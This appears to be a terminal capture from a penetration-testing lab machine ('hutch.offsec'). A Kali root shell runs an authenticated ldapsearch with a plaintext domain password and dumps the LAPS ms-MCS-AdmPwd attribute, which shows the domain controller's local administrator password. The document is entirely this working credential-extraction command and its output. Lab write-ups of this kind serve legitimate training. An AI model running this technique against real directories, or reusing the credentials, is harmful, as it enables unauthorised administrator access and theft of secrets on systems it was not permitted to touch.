 ┌──(root㉿kali)-[/home/…/MACHINE/Microsoft/Windows NT/SecEdit]
└─# ldapsearch -x -H 'ldap://192.168.51.122' -D 'hutch\fmcsorley' -w 'CrabSharkJellyfish192' -b 'dc=hutch,dc=offsec'
"(ms-MCS-AdmPwd=*)" ms-MCS-AdmPwd
# extended LDIF
#
# LDAPv3
# base <dc=hutch,dc=offsec> with scope subtree
# filter: (ms-MCS-AdmPwd=*)
# requesting: ms-MCS-AdmPwd
#
# HUTCHDC, Domain Controllers, hutch.offsec
dn: CN=HUTCHDC,OU=Domain Controllers,DC=hutch,DC=offsec
ms-Mcs-AdmPwd: )](;C3G]$lhee[
# search reference
ref: ldap://ForestDnsZones.hutch.offsec/DC=ForestDnsZones,DC=hutch,DC=offsec
# search reference
ref: ldap://DomainDnsZones.hutch.offsec/DC=DomainDnsZones,DC=hutch,DC=offsec
# search reference
ref: ldap://hutch.offsec/CN=Configuration,DC=hutch,DC=offsec
# search result
search: 2
result: 0 Success
# numResponses: 5
# numEntries: 1
# numReferences: 3